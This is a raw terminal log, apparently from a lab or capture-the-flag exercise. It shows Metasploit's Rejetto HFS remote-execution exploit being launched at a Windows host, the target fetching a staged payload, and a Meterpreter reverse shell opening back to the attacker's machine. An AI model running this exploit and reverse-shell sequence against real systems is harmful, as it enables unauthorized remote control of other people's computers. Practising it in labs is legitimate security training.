 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Using URL: http://0.0.0.0:8080/c21WJlNcIf1
[*] Local IP: http://10.10.16.2:8080/c21WJlNcIf1
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /c21WJlNcIf1
[*] Sending stage (175174 bytes) to 10.0.17.63
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.0.17.63:49296) at 2024-07-05 13:13:50 +0530
[!] Tried to delete %TEMP%\IQmwnBdNqDlBhV.vbs, unknown result
[*] Server stopped.
meterpreter >